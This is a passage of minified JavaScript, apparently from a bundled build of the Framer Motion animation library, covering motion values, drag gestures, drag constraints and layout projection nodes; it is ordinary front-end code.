this.events)this.events[t].clear()}attach(t,n){this.passiveEffect=t,this.stopPassiveEffect=n}set(t,n=!0){n&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,n)}setWithVelocity(t,n,r){this.set(n),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-r}jump(t,n=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,n&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return aN.current&&aN.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let n=oA.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||n-this.updatedAt>30)return 0;let r=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),r?1e3/r*t:0}start(t){return this.stop(),new Promise(n=>{this.hasAnimated=!0,this.animation=t(n),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function aR(t,n){return new aM(t,n)}function aL(t,n){let{transitionEnd:r={},transition:i={},...o}=r4(t,n)||{};for(let n in o={...o,...r}){let r=aP(o[n]);t.hasValue(n)?t.getValue(n).set(r):t.addValue(n,aR(r))}}let aA=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),aF="data-"+aA("framerAppearId"),a_=t=>!!(t&&t.getVelocity);function aD(t,n){let r=t.getValue("willChange");if(a_(r)&&r.add)return r.add(n)}function aO(t,n,{delay:r=0,transitionOverride:i,type:o}={}){var a;let{transition:s=t.getDefaultTransition(),transitionEnd:l,...u}=n;i&&(s=i);let d=[],c=o&&t.animationState&&t.animationState.getState()[o];for(let n in u){let i=t.getValue(n,null!==(a=t.latestValues[n])&&void 0!==a?a:null),o=u[n];if(void 0===o||c&&function({protectedKeys:t,needsAnimating:n},r){let i=t.hasOwnProperty(r)&&!0!==n[r];return n[r]=!1,i}(c,n))continue;let l={delay:r,...is(s||{},n)},f=!1;if(window.MotionHandoffAnimation){let r=t.props[aF];if(r){let t=window.MotionHandoffAnimation(r,n,im);null!==t&&(l.startTime=t,f=!0)}}aD(t,n),i.start(aS(n,i,o,t.shouldReduceMotion&&r9.has(n)?{type:!1}:l,t,f));let p=i.animation;p&&d.push(p)}return l&&Promise.all(d).then(()=>{im.update(()=>{l&&aL(t,l)})}),d}function aV(t,n,r={}){var i;let o=r4(t,n,"exit"===r.type?null===(i=t.presenceContext)||void 0===i?void 0:i.custom:void 0),{transition:a=t.getDefaultTransition()||{}}=o||{};r.transitionOverride&&(a=r.transitionOverride);let s=o?()=>Promise.all(aO(t,o,r)):()=>Promise.resolve(),l=t.variantChildren&&t.variantChildren.size?(i=0)=>{let{delayChildren:o=0,staggerChildren:s,staggerDirection:l}=a;return function(t,n,r=0,i=0,o=1,a){let s=[],l=(t.variantChildren.size-1)*i,u=1===o?(t=0)=>t*i:(t=0)=>l-t*i;return Array.from(t.variantChildren).sort(az).forEach((t,i)=>{t.notify("AnimationStart",n),s.push(aV(t,n,{...a,delay:r+u(i)}).then(()=>t.notify("AnimationComplete",n)))}),Promise.all(s)}(t,n,o+i,s,l,r)}:()=>Promise.resolve(),{when:u}=a;if(!u)return Promise.all([s(),l(r.delay)]);{let[t,n]="beforeChildren"===u?[s,l]:[l,s];return t().then(()=>n())}}function az(t,n){return t.sortNodePosition(n)}function aB(t,n,r={}){let i;if(t.notify("AnimationStart",n),Array.isArray(n))i=Promise.all(n.map(n=>aV(t,n,r)));else if("string"==typeof n)i=aV(t,n,r);else{let o="function"==typeof n?r4(t,n,r.custom):n;i=Promise.all(aO(t,o,r))}return i.then(()=>{t.notify("AnimationComplete",n)})}let a$=r8.length,aU=[...r5].reverse(),aW=r5.length;function aH(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function aq(){return{animate:aH(!0),whileInView:aH(),whileHover:aH(),whileTap:aH(),whileDrag:aH(),whileFocus:aH(),exit:aH()}}class aG{constructor(t){this.isMounted=!1,this.node=t}update(){}}let aQ=0,aY=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary;function aX(t,n="page"){return{point:{x:t[`${n}X`],y:t[`${n}Y`]}}}let aK=t=>n=>aY(n)&&t(n,aX(n));function aJ(t,n,r,i={passive:!0}){return t.addEventListener(n,r,i),()=>t.removeEventListener(n,r)}function aZ(t,n,r,i){return aJ(t,n,aK(r),i)}let a0=(t,n)=>Math.abs(t-n);class a1{constructor(t,n,{transformPagePoint:r,contextWindow:i,dragSnapToOrigin:o=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{var t,n;if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=a4(this.lastMoveEventInfo,this.history),i=null!==this.startEvent,o=(t=r.offset,n={x:0,y:0},Math.sqrt(a0(t.x,n.x)**2+a0(t.y,n.y)**2)>=3);if(!i&&!o)return;let{point:a}=r,{timestamp:s}=iv;this.history.push({...a,timestamp:s});let{onStart:l,onMove:u}=this.handlers;i||(l&&l(this.lastMoveEvent,r),this.startEvent=this.lastMoveEvent),u&&u(this.lastMoveEvent,r)},this.handlePointerMove=(t,n)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=a2(n,this.transformPagePoint),im.update(this.updatePoint,!0)},this.handlePointerUp=(t,n)=>{this.end();let{onEnd:r,onSessionEnd:i,resumeAnimation:o}=this.handlers;if(this.dragSnapToOrigin&&o&&o(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let a=a4("pointercancel"===t.type?this.lastMoveEventInfo:a2(n,this.transformPagePoint),this.history);this.startEvent&&r&&r(t,a),i&&i(t,a)},!aY(t))return;this.dragSnapToOrigin=o,this.handlers=n,this.transformPagePoint=r,this.contextWindow=i||window;let a=a2(aX(t),this.transformPagePoint),{point:s}=a,{timestamp:l}=iv;this.history=[{...s,timestamp:l}];let{onSessionStart:u}=n;u&&u(t,a4(a,this.history)),this.removeListeners=oJ(aZ(this.contextWindow,"pointermove",this.handlePointerMove),aZ(this.contextWindow,"pointerup",this.handlePointerUp),aZ(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),ig(this.updatePoint)}}function a2(t,n){return n?{point:n(t.point)}:t}function a3(t,n){return{x:t.x-n.x,y:t.y-n.y}}function a4({point:t},n){return{point:t,delta:a3(t,a5(n)),offset:a3(t,n[0]),velocity:function(t,n){if(t.length<2)return{x:0,y:0};let r=t.length-1,i=null,o=a5(t);for(;r>=0&&(i=t[r],!(o.timestamp-i.timestamp>r7(.1)));)r--;if(!i)return{x:0,y:0};let a=ie(o.timestamp-i.timestamp);if(0===a)return{x:0,y:0};let s={x:(o.x-i.x)/a,y:(o.y-i.y)/a};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}(n,0)}}function a5(t){return t[t.length-1]}function a8(t){let n=null;return()=>null===n&&(n=t,()=>{n=null})}let a6=a8("dragHorizontal"),a9=a8("dragVertical");function a7(t){let n=!1;if("y"===t)n=a9();else if("x"===t)n=a6();else{let t=a6(),r=a9();t&&r?n=()=>{t(),r()}:(t&&t(),r&&r())}return n}function se(){let t=a7(!0);return!t||(t(),!1)}function st(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}function sn(t){return t.max-t.min}function sr(t,n,r,i=.5){t.origin=i,t.originPoint=o0(n.min,n.max,t.origin),t.scale=sn(r)/sn(n),t.translate=o0(r.min,r.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function si(t,n,r,i){sr(t.x,n.x,r.x,i?i.originX:void 0),sr(t.y,n.y,r.y,i?i.originY:void 0)}function so(t,n,r){t.min=r.min+n.min,t.max=t.min+sn(n)}function sa(t,n,r){t.min=n.min-r.min,t.max=t.min+sn(n)}function ss(t,n,r){sa(t.x,n.x,r.x),sa(t.y,n.y,r.y)}function sl(t,n,r){return{min:void 0!==n?t.min+n:void 0,max:void 0!==r?t.max+r-(t.max-t.min):void 0}}function su(t,n){let r=n.min-t.min,i=n.max-t.max;return n.max-n.min<t.max-t.min&&([r,i]=[i,r]),{min:r,max:i}}function sd(t,n,r){return{min:sc(t,n),max:sc(t,r)}}function sc(t,n){return"number"==typeof t?t:t[n]||0}let sf=()=>({translate:0,scale:1,origin:0,originPoint:0}),sp=()=>({x:sf(),y:sf()}),sh=()=>({min:0,max:0}),sm=()=>({x:sh(),y:sh()});function sg(t){return[t("x"),t("y")]}function sv({top:t,left:n,right:r,bottom:i}){return{x:{min:n,max:r},y:{min:t,max:i}}}function sy(t){return void 0===t||1===t}function sb({scale:t,scaleX:n,scaleY:r}){return!sy(t)||!sy(n)||!sy(r)}function sk(t){return sb(t)||sw(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function sw(t){var n,r;return(n=t.x)&&"0%"!==n||(r=t.y)&&"0%"!==r}function sx(t,n,r,i,o){return void 0!==o&&(t=i+o*(t-i)),i+r*(t-i)+n}function sS(t,n=0,r=1,i,o){t.min=sx(t.min,n,r,i,o),t.max=sx(t.max,n,r,i,o)}function sC(t,{x:n,y:r}){sS(t.x,n.translate,n.scale,n.originPoint),sS(t.y,r.translate,r.scale,r.originPoint)}function sP(t,n){t.min=t.min+n,t.max=t.max+n}function sE(t,n,r,i,o=.5){let a=o0(t.min,t.max,o);sS(t,n,r,a,i)}function sT(t,n){sE(t.x,n.x,n.scaleX,n.scale,n.originX),sE(t.y,n.y,n.scaleY,n.scale,n.originY)}function sj(t,n){return sv(function(t,n){if(!n)return t;let r=n({x:t.left,y:t.top}),i=n({x:t.right,y:t.bottom});return{top:r.y,left:r.x,bottom:i.y,right:i.x}}(t.getBoundingClientRect(),n))}let sI=({current:t})=>t?t.ownerDocument.defaultView:null,sN=new WeakMap;class sM{constructor(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=sm(),this.visualElement=t}start(t,{snapToCursor:n=!1}={}){let{presenceContext:r}=this.visualElement;if(r&&!1===r.isPresent)return;let{dragSnapToOrigin:i}=this.getProps();this.panSession=new a1(t,{onSessionStart:t=>{let{dragSnapToOrigin:r}=this.getProps();r?this.pauseAnimation():this.stopAnimation(),n&&this.snapToCursor(aX(t,"page").point)},onStart:(t,n)=>{let{drag:r,dragPropagation:i,onDragStart:o}=this.getProps();if(r&&!i&&(this.openGlobalLock&&this.openGlobalLock(),this.openGlobalLock=a7(r),!this.openGlobalLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),sg(t=>{let n=this.getAxisMotionValue(t).get()||0;if(iW.test(n)){let{projection:r}=this.visualElement;if(r&&r.layout){let i=r.layout.layoutBox[t];i&&(n=sn(i)*(parseFloat(n)/100))}}this.originPoint[t]=n}),o&&im.postRender(()=>o(t,n)),aD(this.visualElement,"transform");let{animationState:a}=this.visualElement;a&&a.setActive("whileDrag",!0)},onMove:(t,n)=>{let{dragPropagation:r,dragDirectionLock:i,onDirectionLock:o,onDrag:a}=this.getProps();if(!r&&!this.openGlobalLock)return;let{offset:s}=n;if(i&&null===this.currentDirection){this.currentDirection=function(t,n=10){let r=null;return Math.abs(t.y)>n?r="y":Math.abs(t.x)>n&&(r="x"),r}(s),null!==this.currentDirection&&o&&o(this.currentDirection);return}this.updateAxis("x",n.point,s),this.updateAxis("y",n.point,s),this.visualElement.render(),a&&a(t,n)},onSessionEnd:(t,n)=>this.stop(t,n),resumeAnimation:()=>sg(t=>{var n;return"paused"===this.getAnimationState(t)&&(null===(n=this.getAxisMotionValue(t).animation)||void 0===n?void 0:n.play())})},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:i,contextWindow:sI(this.visualElement)})}stop(t,n){let r=this.isDragging;if(this.cancel(),!r)return;let{velocity:i}=n;this.startAnimation(i);let{onDragEnd:o}=this.getProps();o&&im.postRender(()=>o(t,n))}cancel(){this.isDragging=!1;let{projection:t,animationState:n}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:r}=this.getProps();!r&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),n&&n.setActive("whileDrag",!1)}updateAxis(t,n,r){let{drag:i}=this.getProps();if(!r||!sR(t,i,this.currentDirection))return;let o=this.getAxisMotionValue(t),a=this.originPoint[t]+r[t];this.constraints&&this.constraints[t]&&(a=function(t,{min:n,max:r},i){return void 0!==n&&t<n?t=i?o0(n,t,i.min):Math.max(t,n):void 0!==r&&t>r&&(t=i?o0(r,t,i.max):Math.min(t,r)),t}(a,this.constraints[t],this.elastic[t])),o.set(a)}resolveConstraints(){var t;let{dragConstraints:n,dragElastic:r}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,o=this.constraints;n&&st(n)?this.constraints||(this.constraints=this.resolveRefConstraints()):n&&i?this.constraints=function(t,{top:n,left:r,bottom:i,right:o}){return{x:sl(t.x,r,o),y:sl(t.y,n,i)}}(i.layoutBox,n):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:sd(t,"left","right"),y:sd(t,"top","bottom")}}(r),o!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&sg(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,n){let r={};return void 0!==n.min&&(r.min=n.min-t.min),void 0!==n.max&&(r.max=n.max-t.min),r}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:n,onMeasureDragConstraints:r}=this.getProps();if(!n||!st(n))return!1;let i=n.current;rG(null!==i,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:o}=this.visualElement;if(!o||!o.layout)return!1;let a=function(t,n,r){let i=sj(t,r),{scroll:o}=n;return o&&(sP(i.x,o.offset.x),sP(i.y,o.offset.y)),i}(i,o.root,this.visualElement.getTransformPagePoint()),s={x:su((t=o.layout.layoutBox).x,a.x),y:su(t.y,a.y)};if(r){let t=r(function({x:t,y:n}){return{top:n.min,right:t.max,bottom:n.max,left:t.min}}(s));this.hasMutatedConstraints=!!t,t&&(s=sv(t))}return s}startAnimation(t){let{drag:n,dragMomentum:r,dragElastic:i,dragTransition:o,dragSnapToOrigin:a,onDragTransitionEnd:s}=this.getProps(),l=this.constraints||{};return Promise.all(sg(s=>{if(!sR(s,n,this.currentDirection))return;let u=l&&l[s]||{};a&&(u={min:0,max:0});let d={type:"inertia",velocity:r?t[s]:0,bounceStiffness:i?200:1e6,bounceDamping:i?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...o,...u};return this.startAxisValueAnimation(s,d)})).then(s)}startAxisValueAnimation(t,n){let r=this.getAxisMotionValue(t);return aD(this.visualElement,t),r.start(aS(t,r,0,n,this.visualElement,!1))}stopAnimation(){sg(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){sg(t=>{var n;return null===(n=this.getAxisMotionValue(t).animation)||void 0===n?void 0:n.pause()})}getAnimationState(t){var n;return null===(n=this.getAxisMotionValue(t).animation)||void 0===n?void 0:n.state}getAxisMotionValue(t){let n=`_drag${t.toUpperCase()}`,r=this.visualElement.getProps();return r[n]||this.visualElement.getValue(t,(r.initial?r.initial[t]:void 0)||0)}snapToCursor(t){sg(n=>{let{drag:r}=this.getProps();if(!sR(n,r,this.currentDirection))return;let{projection:i}=this.visualElement,o=this.getAxisMotionValue(n);if(i&&i.layout){let{min:r,max:a}=i.layout.layoutBox[n];o.set(t[n]-o0(r,a,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:n}=this.getProps(),{projection:r}=this.visualElement;if(!st(n)||!r||!this.constraints)return;this.stopAnimation();let i={x:0,y:0};sg(t=>{let n=this.getAxisMotionValue(t);if(n&&!1!==this.constraints){let r=n.get();i[t]=function(t,n){let r=.5,i=sn(t),o=sn(n);return o>i?r=oZ(n.min,n.max-i,t.min):i>o&&(r=oZ(t.min,t.max-o,n.min)),iO(0,1,r)}({min:r,max:r},this.constraints[t])}});let{transformTemplate:o}=this.visualElement.getProps();this.visualElement.current.style.transform=o?o({},""):"none",r.root&&r.root.updateScroll(),r.updateLayout(),this.resolveConstraints(),sg(n=>{if(!sR(n,t,null))return;let r=this.getAxisMotionValue(n),{min:o,max:a}=this.constraints[n];r.set(o0(o,a,i[n]))})}addListeners(){if(!this.visualElement.current)return;sN.set(this.visualElement,this);let t=aZ(this.visualElement.current,"pointerdown",t=>{let{drag:n,dragListener:r=!0}=this.getProps();n&&r&&this.start(t)}),n=()=>{let{dragConstraints:t}=this.getProps();st(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:r}=this.visualElement,i=r.addEventListener("measure",n);r&&!r.layout&&(r.root&&r.root.updateScroll(),r.updateLayout()),im.read(n);let o=aJ(window,"resize",()=>this.scalePositionWithinConstraints()),a=r.addEventListener("didUpdate",({delta:t,hasLayoutChanged:n})=>{this.isDragging&&n&&(sg(n=>{let r=this.getAxisMotionValue(n);r&&(this.originPoint[n]+=t[n].translate,r.set(r.get()+t[n].translate))}),this.visualElement.render())});return()=>{o(),t(),i(),a&&a()}}getProps(){let t=this.visualElement.getProps(),{drag:n=!1,dragDirectionLock:r=!1,dragPropagation:i=!1,dragConstraints:o=!1,dragElastic:a=.35,dragMomentum:s=!0}=t;return{...t,drag:n,dragDirectionLock:r,dragPropagation:i,dragConstraints:o,dragElastic:a,dragMomentum:s}}}function sR(t,n,r){return(!0===n||n===t)&&(null===r||r===t)}let sL=t=>(n,r)=>{t&&im.postRender(()=>t(n,r))};var T=(C("2Ly8r"),C("2Ly8r"),C("2Ly8r"));let sA=(0,T.createContext)({}),sF={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function s_(t,n){return n.max===n.min?0:t/(n.max-n.min)*100}let sD={correct:(t,n)=>{if(!n.target)return t;if("string"==typeof t){if(!iH.test(t))return t;t=parseFloat(t)}let r=s_(t,n.target.x),i=s_(t,n.target.y);return`${r}% ${i}%`}},sO={},{schedule:sV,cancel:sz}=ih(queueMicrotask,!1);class sB extends T.Component{componentDidMount(){let{visualElement:t,layoutGroup:n,switchLayoutGroup:r,layoutId:i}=this.props,{projection:o}=t;Object.assign(sO,sU),o&&(n.group&&n.group.add(o),r&&r.register&&i&&r.register(o),o.root.didUpdate(),o.addEventListener("animationComplete",()=>{this.safeToRemove()}),o.setOptions({...o.options,onExitComplete:()=>this.safeToRemove()})),sF.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:n,visualElement:r,drag:i,isPresent:o}=this.props,a=r.projection;return a&&(a.isPresent=o,i||t.layoutDependency!==n||void 0===n?a.willUpdate():this.safeToRemove(),t.isPresent===o||(o?a.promote():a.relegate()||im.postRender(()=>{let t=a.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),sV.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:n,switchLayoutGroup:r}=this.props,{projection:i}=t;i&&(i.scheduleCheckAfterUnmount(),n&&n.group&&n.group.remove(i),r&&r.deregister&&r.deregister(i))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function s$(t){let[n,r]=function(){let t=(0,T.useContext)(rV);if(null===t)return[!0,null];let{isPresent:n,onExitComplete:r,register:i}=t,o=(0,T.useId)();(0,T.useEffect)(()=>i(o),[]);let a=(0,T.useCallback)(()=>r&&r(o),[o,r]);return!n&&r?[!1,a]:[!0]}(),i=(0,T.useContext)(rq);return(0,E.jsx)(sB,{...t,layoutGroup:i,switchLayoutGroup:(0,T.useContext)(sA),isPresent:n,safeToRemove:r})}let sU={borderRadius:{...sD,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:sD,borderTopRightRadius:sD,borderBottomLeftRadius:sD,borderBottomRightRadius:sD,boxShadow:{correct:(t,{treeScale:n,projectionDelta:r})=>{let i=ok.parse(t);if(i.length>5)return t;let o=ok.createTransformer(t),a="number"!=typeof i[0]?1:0,s=r.x.scale*n.x,l=r.y.scale*n.y;i[0+a]/=s,i[1+a]/=l;let u=o0(s,l,.5);return"number"==typeof i[2+a]&&(i[2+a]/=u),"number"==typeof i[3+a]&&(i[3+a]/=u),o(i)}}},sW=["TopLeft","TopRight","BottomLeft","BottomRight"],sH=sW.length,sq=t=>"string"==typeof t?parseFloat(t):t,sG=t=>"number"==typeof t||iH.test(t);function sQ(t,n){return void 0!==t[n]?t[n]:t.borderRadius}let sY=sK(0,.5,ij),sX=sK(.5,.95,rG);function sK(t,n,r){return i=>i<t?0:i>n?1:r(oZ(t,n,i))}function sJ(t,n){t.min=n.min,t.max=n.max}function sZ(t,n){sJ(t.x,n.x),sJ(t.y,n.y)}function s0(t,n){t.translate=n.translate,t.scale=n.scale,t.originPoint=n.originPoint,t.origin=n.origin}function s1(t,n,r,i,o){return t-=n,t=i+1/r*(t-i),void 0!==o&&(t=i+1/o*(t-i)),t}function s2(t,n,[r,i,o],a,s){!function(t,n=0,r=1,i=.5,o,a=t,s=t){if(iW.test(n)&&(n=parseFloat(n),n=o0(s.min,s.max,n/100)-s.min),"number"!=typeof n)return;let l=o0(a.min,a.max,i);t===a&&(l-=n),t.min=s1(t.min,n,r,l,o),t.max=s1(t.max,n,r,l,o)}(t,n[r],n[i],n[o],n.scale,a,s)}let s3=["x","scaleX","originX"],s4=["y","scaleY","originY"];function s5(t,n,r,i){s2(t.x,n,s3,r?r.x:void 0,i?i.x:void 0),s2(t.y,n,s4,r?r.y:void 0,i?i.y:void 0)}function s8(t){return 0===t.translate&&1===t.scale}function s6(t){return s8(t.x)&&s8(t.y)}function s9(t,n){return t.min===n.min&&t.max===n.max}function s7(t,n){return Math.round(t.min)===Math.round(n.min)&&Math.round(t.max)===Math.round(n.max)}function le(t,n){return s7(t.x,n.x)&&s7(t.y,n.y)}function lt(t){return sn(t.x)/sn(t.y)}function ln(t,n){return t.translate===n.translate&&t.scale===n.scale&&t.originPoint===n.originPoint}class lr{constructor(){this.members=[]}add(t){aE(this.members,t),t.scheduleRender()}remove(t){if(aT(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let n;let r=this.members.findIndex(n=>t===n);if(0===r)return!1;for(let t=r;t>=0;t--){let r=this.members[t];if(!1!==r.isPresent){n=r;break}}return!!n&&(this.promote(n),!0)}promote(t,n){let r=this.lead;if(t!==r&&(this.prevLead=r,this.lead=t,t.show(),r)){r.instance&&r.scheduleRender(),t.scheduleRender(),t.resumeFrom=r,n&&(t.resumeFrom.preserveOpacity=!0),r.snapshot&&(t.snapshot=r.snapshot,t.snapshot.latestValues=r.animationValues||r.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:i}=t.options;!1===i&&r.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:n,resumingFrom:r}=t;n.onExitComplete&&n.onExitComplete(),r&&r.options.onExitComplete&&r.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let li=(t,n)=>t.depth-n.depth;class lo{constructor(){this.children=[],this.isDirty=!1}add(t){aE(this.children,t),this.isDirty=!0}remove(t){aT(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(li),this.isDirty=!1,this.children.forEach(t)}}function la(t){let n=a_(t)?t.get():t;return aC(n)?n.toValue():n}let ls={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0},ll="undefined"!=typeof window&&void 0!==window.MotionDebug,lu=["","X","Y","Z"],ld={visibility:"hidden"},lc=0;function lf(t,n,r,i){let{latestValues:o}=n;o[t]&&(r[t]=o[t],n.setStaticValue(t,0),i&&(i[t]=0))}function lp({attachResizeListener:t,defaultParent:n,measureScroll:r,checkIsScrollRoot:i,resetTransform:o}){return class{constructor(t={},r=null==n?void 0:n()){this.id=lc++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,ll&&(ls.totalNodes=ls.resolvedTargetDeltas=ls.recalculatedProjection=0),this.nodes.forEach(lg),this.nodes.forEach(lS),this.nodes.forEach(lC),this.nodes.forEach(lv),ll&&window.MotionDebug.record(ls)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=r?r.root||r:this,this.path=r?[...r.path,r]:[],this.parent=r,this.depth=r?r.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new lo)}addEventListener(t,n){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new aj),this.eventHandlers.get(t).add(n)}notifyListeners(t,...n){let r=this.eventHandlers.get(t);r&&r.notify(...n)}hasListeners(t){return this.eventHandlers.has(t)}mount(n,r=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=n instanceof SVGElement&&"svg"!==n.tagName,this.instance=n;let{layoutId:i,layout:o,visualElement:a}=this.options;if(a&&!a.current&&a.mount(n),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),r&&(o||i)&&(this.isLayoutDirty=!0),t){let r;let i=()=>this.root.updateBlockedByResize=!1;t(n,()=>{this.root.updateBlockedByResize=!0,r&&r(),r=function(t,n){let r=oA.now(),i=({timestamp:n})=>{let o=n-r;o>=250&&(ig(i),t(o-250))};return im.read(i,!0),()=>ig(i)}(i,0),sF.hasAnimatedSinceResize&&(sF.hasAnimatedSinceResize=!1,this.nodes.forEach(lx))})}i&&this.root.registerSharedNode(i,this),!1!==this.options.animate&&a&&(i||o)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:n,hasRelativeTargetChanged:r,layout:i})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let o=this.options.transition||a.getDefaultTransition()||lN,{onLayoutAnimationStart:s,onLayoutAnimationComplete:l}=a.getProps(),u=!this.targetLayout||!le(this.targetLayout,i)||r,d=!n&&r;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||d||n&&(u||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,d);let n={...is(o,"layout"),onPlay:s,onComplete:l};(a.shouldReduceMotion||this.options.layoutRoot)&&(n.delay=0,n.type=!1),this.startAnimation(n)}else n||lx(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=i})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,ig(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(lP),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(n){if(n.hasCheckedOptimisedAppear=!0,n.root===n)return;let{visualElement:r}=n.options;if(!r)return;let i=r.props[aF];if(window.MotionHasOptimisedAnimation(i,"transform")){let{layout:t,layoutId:r}=n.options;window.MotionCancelOptimisedAnimation(i,"transform",im,!(t||r))}let{parent:o}=n;o&&!o.hasCheckedOptimisedAppear&&t(o)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let 